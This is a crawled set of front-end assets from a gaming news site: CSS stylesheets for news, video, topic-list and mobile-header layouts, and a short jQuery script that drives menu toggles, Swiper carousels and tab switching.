    font-size: 14px;
}

.news_detail_main .note {
    text-align: center;
    font-size: 14px;
}

.news_detail_main .note em,
.news_detail_main  .note a {
    font-weight: 700;
    font-size: 16px;
    color: #333;
}

.news_detail_main  .note a {
    text-decoration: underline;
}

.news_detail_main .note em {
    color: #f60;
}

.news_detail_main .left_content .summary i {
    color: red;
    font-weight: 700;
    font-size: 16px;
}


@-webkit-keyframes pulsate {
    0% {
        transform: scale(.1);
        opacity: 0
    }
    50% {
        opacity: 1
    }
    100% {
        transform: scale(1.2);
        opacity: 0
    }
}

@keyframes pulsate {
    0% {
        transform: scale(.1);
        opacity: 0
    }
    50% {
        opacity: 1
    }
    100% {
        transform: scale(1.2);
        opacity: 0
    }
}

@-moz-keyframes pulsate {
    0% {
        transform: scale(.1);
        opacity: 0
    }
    50% {
        opacity: 1
    }
    100% {
        transform: scale(1.2);
        opacity: 0
    }
}

@-o-keyframes pulsate {
    0% {
        transform: scale(.1);
        opacity: 0
    }
    50% {
        opacity: 1
    }
    100% {
        transform: scale(1.2);
        opacity: 0
    }
}

@-ms-keyframes pulsate {
    0% {
        transform: scale(.1);
        opacity: 0
    }
    50% {
        opacity: 1
    }
    100% {
        transform: scale(1.2);
        opacity: 0
    }
}

.silder-button {
    top: 50%;
    width: 32px;
    height: 62px;
    position: absolute;
    cursor: pointer;
    transform: translateY(-50%);
    transition: .3s;
    z-index: 99999;
    opacity: 0;
}

.silder-button.btr {
    right: 0px;
    background: url(../images/single-right.png);
}

.silder-button.btl {
    left: 0px;
    background: url(../images/single-left.png);
}

.silder:hover .silder-button {
    opacity: 1;
}

.silder {
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, .15);
}

.silder-box {
    margin-top: 20px;
}

.silder-box img {
    cursor: pointer;
    max-width: 800px;
}


.container .container_news{display: flex; justify-content: space-between}
.container .container_game{display: flex; justify-content: space-between}

#scroll-container {
    overflow: hidden;
}

#scroll-container #scroll-ul {
    display: flex;
    gap: 10px;
    background: #f9f9f9;
    border-bottom: 2px solid #f4f4f4;
    width: 1160px;
    white-space: nowrap;
    transition: transform 0.3s ease;
}

#scroll-container #scroll-ul li {
    list-style: none;
    width: 100px;
    margin-right: 10px;
    text-align: center;
    height: 45px;
    line-height: 45px;
    overflow: hidden;
}

#scroll-container #scroll-ul li a {
    display: inline-block;
    width: 100%;
    font-size: 16px;
    font-weight: 700;
    border-radius: 5px 5px 0 0;
    color: #222
}

#scroll-container #scroll-ul li.current {
    color: #f60!important;
    border-bottom: 2px solid #f60;
}

#scroll-container #scroll-ul li.current a {
    color: #f60!important;
}


@media only screen and (max-width: 1250px) {
    .hot_game ul {grid-template-columns: repeat(8, minmax(0, 1fr));overflow: hidden;height: 120px}
    .container .container_news .right_content{display: none}
    .news_detail_main .left_content{margin-right: 0}
    .container .container_game .right_content{display: none}
}

@media only screen and (min-width: 960px) and (max-width:1079px) {

}
@media only screen and (min-width: 768px) and (max-width:959px) {

    .category-sidebar {display: none}
    .news_cont .spl_news_list {margin-right: 0}
    .news_cont .news_list .con li {padding-right: 0;}
    .news_list .page_list a {padding: 5px 8px;}

    #scroll-container #scroll-ul {width: auto;display: grid;grid-template-columns: repeat(4, minmax(0, 1fr));}
    #scroll-container #scroll-ul li {width: 80px;}
    #scroll-container #scroll-ul li a {overflow: hidden;text-overflow: ellipsis;}

    .hot_game ul {grid-template-columns: repeat(6, minmax(0, 1fr));overflow: hidden;height: 120px}
}
@media only screen and (max-width:800px) {
    .category-sidebar {display: none}
    .news_cont .spl_news_list {margin-right: 0}
    .news_cont .news_list .con li {padding-right: 0;}
    .news_list .page_list a {padding: 5px 8px;}

    #scroll-container #scroll-ul {width: auto;display: grid;grid-template-columns: repeat(4, minmax(0, 1fr));}
    #scroll-container #scroll-ul li {width: 80px;}
    #scroll-container #scroll-ul li a {overflow: hidden;text-overflow: ellipsis;}

    .hot_game ul {grid-template-columns: repeat(5, minmax(0, 1fr));overflow: hidden;height: 120px}
}

@media only screen and (min-width:641px) and (max-width:767px) {
    .hot_game ul {grid-template-columns: repeat(4, minmax(0, 1fr));overflow: hidden;height: 120px}
}
@media only screen and (min-width:480px) and (max-width:640px) {
    .hot_game ul {grid-template-columns: repeat(3, minmax(0, 1fr));overflow: hidden;height: 120px}
}
@media only screen and (max-width:479px) {
    .hot_game ul {grid-template-columns: repeat(3, minmax(0, 1fr));overflow: hidden;height: 120px}
    .news_detail_main  .note a{font-size: 14px}
    .news_cont .news_list .con li{height: 105px}
    .news_cont .news_list .con li a>img{height: 80px;width: 140px;}
    .news_cont .news_list .con li .hd>i{padding: 3px 5px;font-size: 12px}
}

--- FILE ---
content_type: text/css
request_url: https://www.gdnet.com.cn/common/static/923mishi/css/mobile.css
body_size: 8524
content:
.hicon-10,
.hicon-11,
.hicon-12,
.hicon-13,
.hicon-14,
.hicon-2,
.hicon-3,
.hicon-4,
.hicon-5,
.hicon-6,
.hicon-7,
.hicon-8,
.hicon-9 {
    background-image: url("../images/hicon.png");
    background-repeat: no-repeat;
    background-size: 3.706667rem 3.266667rem
}

.header .u-menu-ser {display: flex}

.hicon-1 {
    background: url("[data-uri]") center no-repeat;
    width: 2.6rem;
    height: 2.6rem;
    background-size: 1.8rem;
    display: block;
}

.hicon-11 {
    width: .533333rem;
    height: .533333rem;
    background-position: -2.373333rem -0.8rem
}

.hicon-12 {
    width: .533333rem;
    height: .533333rem;
    background-position: -2.373333rem -1.466667rem
}

.hicon-13 {
    width: 1.733333rem;
    height: 1.733333rem;
    background-position: -0.133333rem -0.133333rem
}

.hicon-14 {
    width: .24rem;
    height: 1.253333rem;
    background-position: -2rem -0.133333rem
}

.hicon-3 {
    width: .533333rem;
    height: .533333rem;
    background-position: -0.133333rem -2rem
}

.hicon-5 {
    width: .533333rem;
    height: .533333rem;
    background-position: -1.466667rem -2rem
}

.hicon-7 {
    width: .533333rem;
    height: .533333rem;
    background-position: -3.04rem -0.133333rem
}

.hicon-9 {
    width: .533333rem;
    height: .533333rem;
    background-position: -3.04rem -1.466667rem
}

.header {
    background-color: #f60;
    display: flex;
    height: 45px;
    align-items: center;
    position: relative;
            border-bottom: 1px solid #eaeaea;
}

.header .u-logo {
    width: 150px;
    height: 100%;
    margin-left: 80px;
    flex: none;
    display: flex;
    justify-content: center;
    align-items: center;

}

.header .u-logo img {
    width: 80%;
    display: block
}

.header .u-crm {
    border-left: 0.026667rem solid #f3f3f3;
    flex-direction: row;
    flex: 1;
    align-items: center;
    font-size: .4rem;

}

.header .u-crm a {
    color: #999;
    height: 1.253333rem;
    display: flex;
    align-items: center;
    padding: 0 .266667rem
}

.header .u-crm span {
    margin-right: .266667rem
}

.header .u-menu-ser {
    flex-direction: row;
    justify-content: center;
    align-items: center;
    height: 2.6rem;
    width: 2.65rem;
    margin: 0 .1rem;
}

.header .u-menu-ser .item {
    align-items: center;
    justify-content: center;
    height: 100%;
    width: 100%;
}

.header .nav .u-s-btn .f-btn {
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-size: 0.42rem;
    width: 2.6rem;
    height: 2.6rem;
    background-position: center;
}

.header #topNav{width: 2.65rem;height: 2.6rem;font-size: .4rem;position: relative;}
.header #topNav .swiper-container {width: 100%;height: 100%;float: left;}
.header #topNav .swiper-container {margin: 0 auto;position: relative;overflow: hidden;list-style: none;z-index: 1;}
.header #topNav .swiper-container .u-s-btn {display: flex;height: 2.6rem;width: 2.65rem;position: absolute;z-index: 2;top: 50%;transform: translateY(-50%);right: 0;justify-content: center;align-items: center;-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;-webkit-box-align: center;-ms-flex-align: center;align-items: center;box-sizing: border-box;}
.header #topNav .swiper-container .u-s-btn .f-btn {
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-size: 1.4rem;
    width: 2.6rem;
    height: 2.6rem;
    background-position: center;
}

.hetop .u-s-box {
    width: 100%;
    position: relative;
    height: 0;
    opacity: .5;
    background: #f3f3f3;
    -webkit-transition: height .2s;
    transition: height .2s;
    overflow: hidden;
}

.hetop .u-s-box.on {
    opacity: 1;
    height: 4rem;
    background-color: #fff;
}

.hetop .u-s-box form {
    display: block;
    position: relative;
    margin: 0.8rem 0 0 0.8rem;
    width: 85%;
    height: 2.1rem;
    background: #f5f6fa;
    -webkit-box-shadow: 0 0 0.066667rem #fff;
    box-shadow: 0 0 0.066667rem #fff;
    border-radius: 5px;
}

.hetop .u-s-box .u-ipt {
    margin-left: 2.27rem;
    padding-left: 0.5rem;
    display: block;
    width: 80%;
    height: 2.1rem;
    font-size: .85rem;
    color: #666;
    border: none;
    background: #f5f6fa;
}

.hetop .u-s-box input.submit {
    position: absolute;
    width: 2.1rem;
    height: 2rem;
    left: 0.1rem;
    top: 50%;
    transform: translateY(-50%);
    border: none;
    outline: none;
    background: #f5f6fa url([data-uri]) no-repeat center;
    background-size: 1.4rem;
}

.hetop .u-s-box .hide-box {
    display: block;
    position: absolute;
    right: 1rem;
    top: 1.533333rem;
    width: 0.8rem;
    height: 0.8rem;
    border-top: 0.16rem solid #999;
    border-left: 0.16rem solid #999;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.hetop .jump {
    position: relative;
    z-index: 999999;
    background: #F9F9F9;
    /* line-height: .6rem; */
    /* padding-top: 0.05rem; */
    /* margin-bottom: 0.2rem; */
    box-sizing: border-box;
    height: 35px;
}

.hetop .jump .list ul {
    height: 35px;
    width: 100%;
}

.hetop .jump .list ul li {
    float: left;
    /* margin: 0 0.2rem; */
    width: 16.6%;
    text-align: center;
    text-align: center;
    height: 35px;
    line-height: 35px;
}

.hetop .jump .list ul li.active {border-bottom: 2px solid #409eff!important;}
.hetop .jump .list ul li a.item{color: #666!important;line-height: 35px!important;font-size: 14px!important;}


.head-nav {
	position: absolute;
	width: 100%;
	top: 3.1rem;
	left: 0;
	background: #fff;
	display: none;
	z-index: 9999999;
	    box-shadow: 0px 0px 10px 0px rgba(0,0,0,.2);
}
.head-nav-main {
	padding: 20px;
	list-style: none;
}
.head-nav-main:after {
	content: '';
	position: absolute;
	top: -5px;
	left: 15px;
	height: 10px;
	width: 10px;
	background: #fff;
	transform: rotate(45deg)
}
.head-nav-main h3 {
	width: 100%;
	color: #FF7900;
	display: block;
	position: relative;
	margin-bottom: 10px;
	font-size: 16px;
	font-weight: bold;
	margin-top: 0;
}
.head-nav-main h3:after {
	content: '';
	display: block;
	height: 1px;
	width: 100%;
	position: absolute;
	background: #eee;
	right: 0;
	top: 8px;
}
.head-nav-main h3 a {
	background: #fff;
	position: relative;
	color: #FF7900;
	z-index: 10;
	padding-right: 20px;
}
.head-nav-main {
	overflow: hidden;
	border-bottom: 1px solid #eee;
}
.head-nav-main>li {
	width: 100%;
}
.head-nav-main>li .sub-nav {
	margin-bottom: 15px;
	overflow: hidden;
	list-style: none;
	padding: 0;
}
.head-nav-main>li .sub-nav li {
	width: 25%;
	float: left;
	margin-bottom: 10px;
}
.head-nav-main>li .sub-nav li a {
	font-size: 14px;
	color: #666;
}
.header .u-menu-ser #f-nav-userphoto img {
    width: .5rem;
    height: .5rem;
    border-radius: 100%
}

.dl_app {
    max-width: 760px;
    min-width: 320px;
    width: 100%;
    top: 0;
    /*position: fixed;*/
    line-height: 45px;
    text-align: center;
    font-size: 18px;
    font-weight: 700;
    background-color: #409eff;
    z-index: 9999999;
}

.dl_app a {
    display: block;
    width: 100%;
}

.dl_app a img {
    width: 375px;
    height: 45px;
}

.header .u-menu-ser-wrap {
    background: #f5f5f5;
    width: 100%;
    position: absolute;
    left: 0;
    top: .95rem;
    z-index: 88888888;
    display: none;
    box-shadow: -10px 2px 15px 0px rgba(50, 55, 55, .2);
}
input.submit{
    position: absolute;
    width: 0.5rem;
    height: 0.5rem;
    left:.1rem;
    top: 50%;
    transform: translateY(-50%);
    border:none;
    outline: none;
    /*background: !important;*/
        background: #f5f6fa url([data-uri]) no-repeat center;

    background-size: .4rem;
}
.header .u-menu-ser-wrap .search {
    padding: .133333rem 1.333333rem
}

.header .u-menu-ser-wrap .search figure {
    background-color: #fff;
    border: 0.013333rem solid #f3f3f3;
    border-radius: .4rem;
    padding-left: .2rem;
    overflow: hidden
}

.header .u-menu-ser-wrap .search figure .u-ipt {
    border: 0;
    width: 100%;
    height: .76rem
}

input::-webkit-input-placeholder {
    color: #888;
}

input::-moz-placeholder {
    color: #888;
}

input:-moz-placeholder {
    color: #888;
}

input:-ms-input-placeholder {
    color: #888;
}

.header .u-menu-ser-wrap ul {
    background-color: #fff;
    display: flex;
    flex-wrap: wrap;
    padding: .606667rem 0;
}

.header .u-menu-ser-wrap ul li {
    flex: 1;
    width: 16.6666666667%;
    height: 1.066667rem;
    position: relative;
}

.header .u-menu-ser-wrap ul li a {
    padding: 2px 0;
    height: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: space-around;
    line-height: 12px;
    text-align: center;
    color: rgb(94, 129, 181);
    background-color: #f4f4f4;
    margin: 0 5px;
    border-radius: 5px;
}

.header .u-menu-ser-wrap ul li a img {
    height: 24px;
    width: 24px;
}

.header .u-menu-ser-wrap ul li:nth-child(1):after,
.header .u-menu-ser-wrap ul li:nth-child(7):after,
.header .u-menu-ser-wrap ul li:nth-child(13):after {
    display: none
}

.header .u-menu-ser-wrap .u-wznav {
    background-color: #fff;
    height: 1rem;
    line-height: 1rem;
    border-bottom: 0.013333rem solid #f3f3f3;
    text-align: right;
    padding: 0 .266667rem;
    display: block;
    font-size: 12px;
}

.header .bg_usercenter {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 9999;
    display: none
}

.header .bg_usercenter .out_usercenter {
    width: 100%;
    height: 100%
}

.header .bg_usercenter .box_usercenter {
    width: 62.5%;
    height: 100%;
    overflow: hidden;
    background-color: rgba(0, 0, 0, 0.5);
    position: absolute;
    right: 0;
    top: 0;
    color: #fff;
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
    transition-duration: .2s;
    -webkit-transition-duration: .2s
}

.header .bg_usercenter .box_usercenter.animate {
    transform: translateX(0);
    -webkit-transform: translateX(0)
}

.header .bg_usercenter .box_usercenter .photo_usercenter {
    width: 2.293333rem;
    height: 2.293333rem;
    display: block;
    border-radius: 100%;
    margin: .8rem auto .4rem
}

.header .bg_usercenter .box_usercenter .uid_usercenter {
    margin-bottom: .8rem
}

.header .bg_usercenter .box_usercenter .uid_usercenter span,
.header .bg_usercenter .box_usercenter .uid_usercenter p {
    display: block;
    height: .6rem;
    line-height: .6rem;
    overflow: hidden;
    text-align: center;
    font-size: .4rem
}

.header .bg_usercenter .box_usercenter .uid_usercenter span {
    font-weight: bold
}

.header .bg_usercenter .box_usercenter ul {
    border-top: 1px solid #222;
    margin: 0 0 .533333rem
}

.header .bg_usercenter .box_usercenter ul li {
    height: 1.066667rem;
    border-bottom: 1px solid #222;
    font-size: .346667rem
}

.header .bg_usercenter .box_usercenter ul li a {
    display: flex;
    height: 1.066667rem;
    align-items: center;
    color: #fff
}

.header .bg_usercenter .box_usercenter ul li a:active {
    color: #ffd702
}

.header .bg_usercenter .box_usercenter ul li a:active i.hicon-9 {
    background-image: url("//js.18183.com/wap/common/images/hicon.png");
    background-repeat: no-repeat;
    background-size: 3.706667rem 3.266667rem;
    width: .533333rem;
    height: .533333rem;
    background-position: -2.373333rem -0.133333rem
}

.header .bg_usercenter .box_usercenter ul li a:active i.hicon-5 {
    background-image: url("//js.18183.com/wap/common/images/hicon.png");
    background-repeat: no-repeat;
    background-size: 3.706667rem 3.266667rem;
    width: .533333rem;
    height: .533333rem;
    background-position: -2.133333rem -2rem
}

.header .bg_usercenter .box_usercenter ul li a:active i.hicon-7 {
    background-image: url("//js.18183.com/wap/common/images/hicon.png");
    background-repeat: no-repeat;
    background-size: 3.706667rem 3.266667rem;
    width: .533333rem;
    height: .533333rem;
    background-position: -3.04rem -0.8rem
}

.header .bg_usercenter .box_usercenter ul li a:active i.hicon-3 {
    background-image: url("//js.18183.com/wap/common/images/hicon.png");
    background-repeat: no-repeat;
    background-size: 3.706667rem 3.266667rem;
    width: .533333rem;
    height: .533333rem;
    background-position: -0.8rem -2rem
}

.header .bg_usercenter .box_usercenter ul li i {
    margin: 0 .266667rem 0 .533333rem
}

.header .bg_usercenter .box_usercenter .signout_usercenter {
    width: 100%;
    height: 1.12rem;
    line-height: 1.12rem;
    text-align: center;
    background: #222
}

.header .bg_usercenter .box_usercenter .signout_usercenter a {
    display: block;
    width: 100%;
    height: 100%;
    color: #fff;
    font-size: .346667rem
}

.footer {
    border-top: .026667rem solid #d9d9dc
}

.footer ul {
    display: flex
}

.footer ul li {
    flex: 1;
    display: flex;
    align-items: center
}

.footer ul li a {
    flex: 1;
    display: flex;
    height: 1.413333rem;
    justify-content: center;
    align-items: center
}

.footer ul li+li::before {
    content: "";
    width: .04rem;
    height: .333333rem;
    overflow: hidden;
    background: #eee
}

.footer .u-copy {
    border-top: 0.026667rem solid #f3f3f3;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    height: 1.413333rem;
    color: #979797;
    padding-bottom: .266667rem
}

.footer .u-copy a {
    color: #979797;
    margin: 0 .333333rem
}

--- FILE ---
content_type: text/css
request_url: https://www.gdnet.com.cn/common/static/923mishi/css/video.css
body_size: 1592
content:
/** 视频列表 **/
.video_list ul{gap: 1rem;display: grid;grid-template-columns: repeat(4, minmax(0, 1fr));}

.video_list ul li{width: 100%!important;background-color: #fff;padding-bottom: 4px;border-radius: 8px;overflow: hidden;height: 229px;margin-bottom: 25px;position: relative;display: inline-block;box-shadow: 0 3px 10px 0 #efefef;}

.video_list ul li:hover{box-shadow: 0 3px 10px 0 #c3c3c3;}
.video_list ul li:hover .video_bg{opacity: 1;}
.video_list ul li a{display: inline-block;width: 100%;}
.video_list ul li a img{width:100%;height:165px;display: block;}
.video_list ul li a .video_bg{position: absolute;top: 0;left: 0;width: 100%;background: rgba(0, 0, 0, .3) url(/common/static/style/image/video_open2.png) no-repeat center!important;background-size: 38px;height: 165px;opacity: 0;transition: .2s;border-radius: 3px;}
.video_list ul li a p{color: #333;font-size: 14px;position: relative;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;padding: 0 10px;}
.video_list ul li a p i em{display: inline-block;background: url(/common/static/style/image/video_n.png) no-repeat center;width: 16px;height: 16px;background-size: 16px;transform: translateY(3px);margin-right: 3px;}
.video_list .pop{font-size: 12px; color: #adadad!important;}
.video_list .pop i{font-style: normal;}
.video_list .pop .fr{float: right}

@media (max-width:1200px){
    .video_list ul{gap: 1rem;display: grid;grid-template-columns: repeat(3, minmax(0, 1fr));}
}
@media (max-width:1024px){
    .video_list ul{gap: 1rem;display: grid;grid-template-columns: repeat(3, minmax(0, 1fr));}
}
@media (max-width:768px){
    .video_list ul{gap: 1rem;display: grid;grid-template-columns: repeat(2, minmax(0, 1fr));}
}
@media (max-width:640px){
    .video_list ul{gap: 1rem;display: grid;grid-template-columns: repeat(2, minmax(0, 1fr));}
    .video_list ul li a img{height: 85px !important;}
    .video_list ul li a .video_bg {height: 85px;opacity: 1;}
    .video_list ul li {height: 145px;margin-bottom: 5px;}
    .video_list ul {gap: 0.25rem;}
}


/** 视频列表 **/
.zhuanti_list ul{gap: 1rem;display: grid;grid-template-columns: repeat(4, minmax(0, 1fr));}
.zhuanti_list ul li{background-color: #fff;padding-bottom: 4px;border-radius: 8px;overflow: hidden;height: 278px;margin: 5px;margin-bottom: 25px!important;position: relative;display: inline-block;box-shadow: 0 3px 10px 0 #efefef;}
.zhuanti_list ul li:hover{box-shadow: 0 3px 10px 0 #c3c3c3;}
.zhuanti_list ul li:hover .video_bg{opacity: 1;}
.zhuanti_list ul li a{display: inline-block;width: 100%;}
.zhuanti_list ul li a img{width:100%;height:165px;display: block;}
.zhuanti_list ul li a p{color: #333;font-size: 14px;position: relative;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;padding: 0 10px;}
.zhuanti_list ul li a p.title{font-weight: 700;line-height: 35px;}
.zhuanti_list ul li a p.description{height:55px;color: #888;font-size: 14px;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;overflow: hidden;white-space:normal}
.zhuanti_list ul li a p i em{display: inline-block;background: url(/common/static/style/image/video_n.png) no-repeat center;width: 16px;height: 16px;background-size: 16px;transform: translateY(3px);margin-right: 3px;}
.zhuanti_list .pop{font-size: 12px; color: #adadad!important;display: flex;justify-content: space-between;}
.zhuanti_list .pop i{font-style: normal;overflow: hidden;}
.zhuanti_list .pop b{color: #f60;}

.page-title {
    display: inline;
    font-weight: normal;
    color: #666;
    margin: 0;
    padding: 0;
    font-size: 14px !important;
}

.spl_position {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

@media (max-width:1200px){
    .zhuanti_list ul{gap: 1rem;display: grid;grid-template-columns: repeat(3, minmax(0, 1fr));}
}
@media (max-width:1024px){
    .zhuanti_list ul{gap: 1rem;display: grid;grid-template-columns: repeat(3, minmax(0, 1fr));}
}
@media (max-width:768px){
    .zhuanti_list ul{gap: 1rem;display: grid;grid-template-columns: repeat(2, minmax(0, 1fr));}
}
@media (max-width:640px){
    .zhuanti_list ul{gap: 0.25rem;display: grid;grid-template-columns: repeat(2, minmax(0, 1fr));}
    .zhuanti_list ul li {height: auto;}
    .zhuanti_list ul li a img {height: 85px}
    .zhuanti_list ul li a p.description {font-size: 12px;line-height: 1.5;height: 38px;}
}

/**/
.pagination {padding:40px 0;width:100%;text-align:center}
.nav-links a{background-color:#f5f5f5;color:#333!important;display:inline-block;font-size:14px;height:30px;line-height:30px;padding:0 10px;text-transform:uppercase;border-radius:3px; margin: 2px;}
.nav-links a:hover {background-color:#f0f0f0;color:#fff;text-decoration:none}
.nav-links a.dots:hover {color:#333!important}
.nav-links a.curpage{color:#f33!important}
.nav-links .nopage,.nav-links .nextpage {position:relative}
.page-title {font-size:1.5em;margin-bottom:25px;line-height:1.2}
.pageinfo {display: none;}
.nav-links .homepage,.nav-links .endpage{}

@media (max-width:640px){
    .nav-links a {font-size: 12px;margin: 0 3px;padding: 0 5px;}
    .nav-links .homepage,.nav-links .endpage {padding: 0 15px;}
    .content-block-1 .post-small:nth-of-type(5n):not(:last-child){padding-bottom: 10px}
    .content-block-2 .block-right .post-small:nth-of-type(5n):not(:last-child){padding-bottom: 10px}
}

/**/
#recommend-app .list{gap: 1rem;display: grid;grid-template-columns: repeat(10, minmax(0, 1fr));height: 275px;overflow: hidden}
#recommend-app .list .hentry .entry-title{padding: 0 5px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
#recommend-app .entry-title a, #recommend-app .entry-title a:visited{display: block;}
#recommend-app .hentry .thumbnail-link{margin-bottom: 5px}
#recommend-app .thumbnail-link img{width: 90px;height: 90px;border-radius: 10px;box-shadow: 0 0 10px 0 rgba(0,0,0,.35);}
#recommend-app .thumbnail-wrap {display: flex; flex-direction: column; align-items: center}
#recommend-app .thumbnail-wrap img:hover {transform: scale(1.05);}
#recommend-app .hentry .entry-title a {white-space: nowrap;text-align: center;font-size: 14px;font-weight: normal}
@media (max-width:1024px){
    #recommend-app .list{gap: 1rem;display: grid;grid-template-columns: repeat(8, minmax(0, 1fr));}
}
@media (max-width:960px){
    #scroll-container #scroll-ul{width: auto;display: grid; grid-template-columns: repeat(4, minmax(0, 1fr));}
    #scroll-container #scroll-ul li{width: 80px;}
    #scroll-container #scroll-ul li a{overflow: hidden;text-overflow: ellipsis;}
}
@media (max-width:768px){
    #recommend-app .list{gap: 1rem;display: grid;grid-template-columns: repeat(6, minmax(0, 1fr));}
}
@media (max-width:640px){
    #recommend-app .list{gap: 0.2rem;display: grid;grid-template-columns: repeat(4, minmax(0, 1fr));height: 200px;overflow: hidden}
    #recommend-app .thumbnail-link img{border-radius: 10px;width: 60px;height: 60px;}
}

/**/
.entry-related {border-top:1px solid #e9e9e9;padding:25px 0 0}
.entry-related h3 {font-size:20px;margin-bottom:20px}
.entry-related .hentry {margin-bottom:25px}
.entry-related .hentry .entry-title {font-size:14px;font-weight:400;line-height:1.4}
.entry-related .hentry .entry-title a {color:#333}
.entry-related .hentry .thumbnail-link {display:block;width:100%;margin:0 0 12px;line-height:.5}
.entry-related .hentry .thumbnail-link img {width:100%}
.entry-related .hentry .thumbnail-wrap {overflow:hidden}

/**/
.section-title-more{font-size: 14px;color: #333;padding-left: 10px;line-height: 14px}
.section-title-more:hover{font-size: 14px;color: #d4752e}

--- FILE ---
content_type: application/javascript
request_url: https://www.gdnet.com.cn/common/static/923mishi/js/mobile-header.js
body_size: 625
content:
$(() => {
    var mybodya = document.getElementsByTagName("a");
    for (var i = 0; i < mybodya.length; i++) { mybodya[i].addEventListener("touchstart", function() {}, false) }


    $(".header").on("click", ".out_usercenter", function(a) {
        $(".box_usercenter").removeClass("animate");
        setTimeout(function() { $(".bg_usercenter").hide() }, 200)
    });
    $(".header").on("click", "#f-menu-ser", function(a) {
        $(".header .head-nav").slideToggle(200);
    });
    $('.more_type').click(() => {
        $("#cd").slideToggle(200);
    })

})


$(function () {

    if (!$('.relate_item ul li').length) {
        $('.relate_content').remove()
    }
    var swiper = new Swiper("#top_loops", { spaceBetween: 5, autoplay: 4000, autoplayDisableOnInteraction: false, centeredSlides: true, loop: true, pagination: { el: ".swiper-pagination", clickable: true } });
    var swiper2 = new Swiper("#pre_loops", { spaceBetween: 5, autoplay: 4000, autoplayDisableOnInteraction: false, centeredSlides: true, loop: true, pagination: { el: ".swiper-pagination", clickable: true } });
    $(".u-s-btn .f-btn, #uSBox .hide-box").click(function () {
        $("#uSBox").toggleClass("on");
        $(this).toggleClass("on")

    });
    var swiper3 = new Swiper("#top_nav", { slidesPerView: "auto", spaceBetween: 10 });
});


$('.tab_list').each(function (e, ele) {
    $(ele).find('li').click(function () {
        if (!$(this).hasClass('current')) {
            console.log(e)
            $(this).siblings('li').removeClass('current');
            $(this).addClass('current');
            if ($(this).index() == 0) {
                $(this).parents('.tab_item').css('border-radius', '0 5px 5px 5px ')
            } else if ($(this).index() == $(ele).find('li').length - 1) {
                $(this).parents('.tab_item').css('border-radius', '5px 0 5px 5px')
            } else {
                $(this).parents('.tab_item').css('border-radius', '5px')
            }
            $(ele).siblings('.tab_item').find('.item_index').hide();
            $(ele).siblings('.tab_item').find('.item_index').eq($(this).index()).fadeIn(200)

        }
    })
})